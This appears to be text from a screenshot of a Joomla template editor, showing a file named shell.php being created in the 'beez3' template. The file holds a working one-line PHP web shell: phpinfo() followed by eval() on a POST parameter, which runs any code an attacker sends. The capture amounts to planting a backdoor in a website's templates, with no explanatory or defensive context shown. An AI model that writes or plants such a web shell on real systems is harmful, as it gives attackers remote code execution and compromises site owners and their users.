 Editing file "/html/shell.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
modules.php
shell.php
Press F10 to toggle Full Screen editing.
1 <?php
2 phpinfo();
3 eval($_POST[1]);